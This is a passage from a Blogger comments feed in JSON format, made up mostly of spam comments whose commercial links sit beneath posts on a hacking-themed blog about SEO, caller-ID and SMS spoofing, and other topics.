PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-3077072589191356114"},"published":{"$t":"2024-07-21T02:38:31.680+05:30"},"updated":{"$t":"2024-07-21T02:38:31.680+05:30"},"title":{"type":"text","$t":"Fantastic article on optimizing AdSense earnings! ..."},"summary":{"type":"text","$t":"Fantastic article on optimizing AdSense earnings! If you\u0026#39;re looking for tools to check your AdSense eligibility, I found a useful guide: \u003Ca href=\"https:\/\/atoozmarts.com\/4-adsense-eligibility-checker-tools\/\" rel=\"nofollow\"\u003E4 AdSense Eligibility Checker Tools\u003C\/a\u003E. It provides a comprehensive overview of the best tools to ensure your site meets AdSense requirements. Definitely worth a read!\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/3077072589191356114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/3077072589191356114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html?showComment=1721509711680#c3077072589191356114","title":""}],"author":[{"name":{"$t":"Atoozupdates"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05394172567412030161"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGB1ghfqe-j7_PLScp4W5oxv4uhb0jSPwNuSFAdiE8EPxPf4mYxONiLElXYG4XTS-oNCL3PUOHtx3fw9sy5YIAq_hw5ZFLlZD7-E8Hj832kq0aD5iuhQ-LXi4xOcsuRmTZ7bJOihdr4v9QFfnyuWa2ybeK0s1bReuNvBCJBitdZjyp6E4\/s220\/atoozupdates.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-6221653372609674024","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/6221653372609674024","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1407509320"},{"name":"blogger.displayTime","value":"July 21, 2024 at 2:38 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-7652435419696974996"},"published":{"$t":"2024-04-07T16:39:04.514+05:30"},"updated":{"$t":"2024-04-07T16:39:04.514+05:30"},"title":{"type":"text","$t":"SEO and paid advertising can complement each other..."},"summary":{"type":"text","$t":"SEO and paid advertising can complement each other effectively, with PPC campaigns providing immediate results while SEO efforts build sustainable, long-term traffic.\t\u003Ca href=\"https:\/\/www.internetmarketingfirm.net\/affordable-seo-services\/oregon-seo\/salem-seo-company\/\" rel=\"nofollow\"\u003ESalem SEO company\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/7652435419696974996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/7652435419696974996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html?showComment=1712488144514#c7652435419696974996","title":""}],"author":[{"name":{"$t":"Bilal Khatri112"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15801322124648018053"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"20","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2_8iiUcIFbBm7UDVQJXIBxU-v3_2cyUdsnuSkQ6MhEOF9w4I_wKErpvFS4Mw7X5SA7UlbRm4Z_8iWNzgGhfcdey7pv6IDOqH5JnRKQeWQki1DN5W8fd-4ylXdpEIO_g\/s150\/10-Niche-01.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-6221653372609674024","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/6221653372609674024","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-271077931"},{"name":"blogger.displayTime","value":"April 7, 2024 at 4:39 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-6242969894635473997"},"published":{"$t":"2024-02-28T13:14:30.170+05:30"},"updated":{"$t":"2024-02-28T13:14:30.170+05:30"},"title":{"type":"text","$t":"The Cyber Security article is a timely and informa..."},"summary":{"type":"text","$t":"The Cyber Security article is a timely and informative read, shedding light on digital threats and offering practical solutions.\u003Cbr \/\u003ERegard: Cyber Security Certifications"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/4667704570854710318\/comments\/default\/6242969894635473997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/4667704570854710318\/comments\/default\/6242969894635473997"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/voip-hacks-how-to-spoof-your-caller-id.html?showComment=1709106270170#c6242969894635473997","title":""}],"author":[{"name":{"$t":"cyber security certifications"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11895916518038640335"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieRrnBUquAQpbBLUuLdezpUqrveotaNwKdD_yYBlRJMBUMENS_qkbSNFFdZ9TWXY5KfwtQqfHinrtJgIjio-6axR7cWMpnUEuyRpsMq3_Rl6YW1eOhsCJnGYgl4ESX5dlTgRjLXBcTqXGPhOLMv5XLZ4a8NX6Fb88RedfUsrkkKw4Ffw\/s220\/Cyber%20Security%20CertificationsRES.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/voip-hacks-how-to-spoof-your-caller-id.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-4667704570854710318","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/4667704570854710318","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-979228490"},{"name":"blogger.displayTime","value":"February 28, 2024 at 1:14 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-3857721908243772032"},"published":{"$t":"2022-03-10T00:12:21.336+05:30"},"updated":{"$t":"2022-03-10T00:12:21.336+05:30"},"title":{"type":"text","$t":"Sometimes the freelance world can be overwhelming,..."},"summary":{"type":"text","$t":"Sometimes the freelance world can be overwhelming, this article gives you an arsenal of knowledge that will help you have an positive experience when finding your first job as a freelance provider or when outsourcing your first project as a freelance buyer. \u003Ca href=\"https:\/\/www.fiverr.com\/michaelseo12\" rel=\"nofollow\"\u003E200 blog comments\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/3857721908243772032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/3857721908243772032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html?showComment=1646851341336#c3857721908243772032","title":""}],"author":[{"name":{"$t":"Kevin Horgan"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10624290812004228967"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-6221653372609674024","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/6221653372609674024","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-802765380"},{"name":"blogger.displayTime","value":"March 10, 2022 at 12:12 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-8478382040442611095"},"published":{"$t":"2019-04-29T17:25:00.323+05:30"},"updated":{"$t":"2019-04-29T17:25:00.323+05:30"},"title":{"type":"text","$t":"You’ve got some interesting points in this article..."},"summary":{"type":"text","$t":"You’ve got some interesting points in this article. I would have never considered any of these if I didn’t come across this. Thanks!. \u003Ca href=\"https:\/\/webdesignerwebsite.be\/\" rel=\"nofollow\"\u003EWebdesigner\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/8478382040442611095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/8478382040442611095"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html?showComment=1556538900323#c8478382040442611095","title":""}],"author":[{"name":{"$t":"josphene"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06136380173422519251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8SSb6qTnTISUJGY1mMwosc76zGAWai9iesGyy94PvW2GYCMvhhRGKqsgsFQbnKjb_RBBENWTlPt4RLWPQpCryeCBj064_J8YaO0QBcpbjAAtr6wCt5NnTqju05xlr68\/s85\/Cool-Profile-Pictures.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-6221653372609674024","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/6221653372609674024","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2080197120"},{"name":"blogger.displayTime","value":"April 29, 2019 at 5:25 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-2839521418667481071"},"published":{"$t":"2019-04-29T16:17:15.987+05:30"},"updated":{"$t":"2019-04-29T16:17:15.987+05:30"},"title":{"type":"text","$t":"This is also a very good post which I really enjoy..."},"summary":{"type":"text","$t":"This is also a very good post which I really enjoy reading. It is not everyday that I have the possibility to see something like this. \u003Ca href=\"https:\/\/betaalbarewebsitelatenmaken.be\/\" rel=\"nofollow\"\u003EBetaalbare website laten maken\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/2839521418667481071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/2839521418667481071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html?showComment=1556534835987#c2839521418667481071","title":""}],"author":[{"name":{"$t":"Asim Qureshi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04911200635433680339"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-6221653372609674024","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/6221653372609674024","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-607820564"},{"name":"blogger.displayTime","value":"April 29, 2019 at 4:17 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-3221455742270735538"},"published":{"$t":"2019-04-28T22:44:12.325+05:30"},"updated":{"$t":"2019-04-28T22:44:12.325+05:30"},"title":{"type":"text","$t":"This blog is so nice to me. I will keep on coming ..."},"summary":{"type":"text","$t":"This blog is so nice to me. I will keep on coming here again and again. Visit my link as well.. \u003Ca href=\"https:\/\/www.sempris.be\/seo-optimalisatie-waarom-is-zoekmachine-optimalisatie-een-must\/\" rel=\"nofollow\"\u003ESEO optimalisatie\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/3221455742270735538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/3221455742270735538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html?showComment=1556471652325#c3221455742270735538","title":""}],"author":[{"name":{"$t":"Richard H. Black"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14598058396076026111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghociVtqHeRBD4Oz86s-AROXgXt1OkllB8zbwsoS8WAjhrUUHQHgwrVrtExQRLp0nUAxVjMmmM0tVVX70dbmHNIUfzMXpA_f8KHhcWXOUmjA_9A61_ERC5lj28HMJAdPM\/s220\/download+1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-6221653372609674024","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/6221653372609674024","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-442085736"},{"name":"blogger.displayTime","value":"April 28, 2019 at 10:44 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-2417144897950245367"},"published":{"$t":"2019-04-27T15:55:06.457+05:30"},"updated":{"$t":"2019-04-27T15:55:06.457+05:30"},"title":{"type":"text","$t":"how to login ... while there is no sign up button"},"summary":{"type":"text","$t":"how to login ... while there is no sign up button"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/4667704570854710318\/comments\/default\/2417144897950245367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/4667704570854710318\/comments\/default\/2417144897950245367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/voip-hacks-how-to-spoof-your-caller-id.html?showComment=1556360706457#c2417144897950245367","title":""}],"author":[{"name":{"$t":"Cyber_saviour"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04293671575226881600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtJRk9EEbN_iPaQVOiph0LCkw7Nlu0wJniVhHykDwjb8JI2bfiSq6xlsyp606bEntopnCAhL-h1Siy0WzgzgdXksB4DAvchjuiKY-1Bc7e1m0QtO8pX4s-Nei8BgfnMQ\/s113\/IMG_omrfsf.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/voip-hacks-how-to-spoof-your-caller-id.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-4667704570854710318","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/4667704570854710318","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-896768060"},{"name":"blogger.displayTime","value":"April 27, 2019 at 3:55 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-2153880853777805900"},"published":{"$t":"2019-04-26T03:17:50.034+05:30"},"updated":{"$t":"2019-04-26T03:17:50.034+05:30"},"title":{"type":"text","$t":"Your blog provided us with valuable information to..."},"summary":{"type":"text","$t":"Your blog provided us with valuable information to work with. Each \u0026amp; every tips of your post are awesome. Thanks a lot for sharing. Keep blogging \u003Ca href=\"https:\/\/medium.com\/jettech\/how-jet-integrates-cyber-security-into-its-culture-ca0d21fa3acd\" rel=\"nofollow\"\u003Esecurity awareness training\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/2153880853777805900"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/2153880853777805900"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html?showComment=1556228870034#c2153880853777805900","title":""}],"author":[{"name":{"$t":"Mona martin"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12201262003404390577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-6221653372609674024","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/6221653372609674024","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1096714253"},{"name":"blogger.displayTime","value":"April 26, 2019 at 3:17 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-2312176826307084568"},"published":{"$t":"2019-04-25T15:44:25.171+05:30"},"updated":{"$t":"2019-04-25T15:44:25.171+05:30"},"title":{"type":"text","$t":"when a business includes the all out hours and all..."},"summary":{"type":"text","$t":" when a business includes the all out hours and all related costs, the complete expense of security officers can undoubtedly be one of the greatest security consumptions. \u003Ca href=\"https:\/\/medium.com\/jettech\/creepy-or-clever-7db2193d1ff16\" rel=\"nofollow\"\u003Eonline privacy\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/2312176826307084568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/2312176826307084568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html?showComment=1556187265171#c2312176826307084568","title":""}],"author":[{"name":{"$t":"Peter"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16186660609930673702"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-6221653372609674024","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/6221653372609674024","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-728963214"},{"name":"blogger.displayTime","value":"April 25, 2019 at 3:44 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-5164800460011835394"},"published":{"$t":"2019-04-23T17:56:54.118+05:30"},"updated":{"$t":"2019-04-23T17:56:54.118+05:30"},"title":{"type":"text","$t":"Nice Blog with very interesting and useful informa..."},"summary":{"type":"text","$t":"Nice Blog with very interesting and useful information on your website. Thanks for sharing the blog and this great information which is definitely going to help us."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6669877603636132817\/comments\/default\/5164800460011835394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6669877603636132817\/comments\/default\/5164800460011835394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2014\/03\/davoset-most-powerfull-ddos-tool.html?showComment=1556022414118#c5164800460011835394","title":""}],"author":[{"name":{"$t":"DedicatedHosting4u"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15544543537953726627"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdp9CwSuh2XrfWqYazi4CffjB1uHRDYvAb4gcHFK7a-UEtpKsf2L837muUZsiv1fOyQ0oj1Ku2Tx_zIGTa8twBEbE0lUEcSl4TyDj2ZLHNIp3dsHVYgO5SVFVR1YV-h2o\/s220\/download.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2014\/03\/davoset-most-powerfull-ddos-tool.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-6669877603636132817","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/6669877603636132817","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-469301449"},{"name":"blogger.displayTime","value":"April 23, 2019 at 5:56 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-8313959973307271154"},"published":{"$t":"2019-04-23T03:33:56.935+05:30"},"updated":{"$t":"2019-04-23T03:33:56.935+05:30"},"title":{"type":"text","$t":"Just admiring your work and wondering how you mana..."},"summary":{"type":"text","$t":"Just admiring your work and wondering how you managed this blog so well. It’s so remarkable that I can\u0026#39;t afford to not go through this valuable information whenever I surf the internet! \u003Ca href=\"https:\/\/seodc.net\/top-ranking-factors-of-2019\/\" rel=\"nofollow\"\u003EWashington DC SEO\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/3175983918511276134\/comments\/default\/8313959973307271154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/3175983918511276134\/comments\/default\/8313959973307271154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/05\/how-to-improve-search-engine-ranking.html?showComment=1555970636935#c8313959973307271154","title":""}],"author":[{"name":{"$t":"Matias"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02810391078111197553"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/05\/how-to-improve-search-engine-ranking.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-3175983918511276134","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/3175983918511276134","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-9373650"},{"name":"blogger.displayTime","value":"April 23, 2019 at 3:33 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-3480500318887122714"},"published":{"$t":"2019-04-13T13:34:06.915+05:30"},"updated":{"$t":"2019-04-13T13:34:06.915+05:30"},"title":{"type":"text","$t":"I think that thanks for the valuabe information an..."},"summary":{"type":"text","$t":"I think that thanks for the valuabe information and insights you have so provided here. \u003Ca href=\"https:\/\/www.codigogeek.com\/2019\/01\/04\/esta-mi-hijo-preparado-para-tener-un-telefono-movil\/\" rel=\"nofollow\"\u003Eespiar conversaciones whatsapp\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/7888187284845375173\/comments\/default\/3480500318887122714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/7888187284845375173\/comments\/default\/3480500318887122714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2014\/03\/new-vulnerability-found-in-whatsapp.html?showComment=1555142646915#c3480500318887122714","title":""}],"author":[{"name":{"$t":"Jessica Schweizer"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04436076737908935700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2014\/03\/new-vulnerability-found-in-whatsapp.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-7888187284845375173","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/7888187284845375173","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-729517109"},{"name":"blogger.displayTime","value":"April 13, 2019 at 1:34 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-7073085340453209669"},"published":{"$t":"2019-04-08T11:51:41.231+05:30"},"updated":{"$t":"2019-04-08T11:51:41.231+05:30"},"title":{"type":"text","$t":"I am glad that I saw this post. It is informative ..."},"summary":{"type":"text","$t":"I am glad that I saw this post. It is informative blog for us and we need this type of blog thanks for share this blog, Keep posting such instructional blogs and I am looking forward for your future posts.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/quickserv.co.th\/networking\/CISCO\/Access-Point\/detail\/Cisco-Aironet-1815-Series\/AP1815I-S-K9.html\" rel=\"nofollow\"\u003ECisco Aironet 1815 Series\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/2270400608200526430\/comments\/default\/7073085340453209669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/2270400608200526430\/comments\/default\/7073085340453209669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2014\/02\/backup-your-blogger-blog.html?showComment=1554704501231#c7073085340453209669","title":""}],"author":[{"name":{"$t":"Helish Lawera"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08498062210253793936"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2014\/02\/backup-your-blogger-blog.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-2270400608200526430","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/2270400608200526430","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1735901122"},{"name":"blogger.displayTime","value":"April 8, 2019 at 11:51 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-8451560037029317308"},"published":{"$t":"2019-04-03T18:08:31.655+05:30"},"updated":{"$t":"2019-04-03T18:08:31.655+05:30"},"title":{"type":"text","$t":"hi"},"summary":{"type":"text","$t":"hi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/2067610131919151881\/comments\/default\/8451560037029317308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/2067610131919151881\/comments\/default\/8451560037029317308"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2014\/02\/sms-spoofing-with-kali-linux.html?showComment=1554295111655#c8451560037029317308","title":""}],"author":[{"name":{"$t":"Walliam Wayne"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02039661317138041268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2014\/02\/sms-spoofing-with-kali-linux.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-2067610131919151881","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/2067610131919151881","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1015541359"},{"name":"blogger.displayTime","value":"April 3, 2019 at 6:08 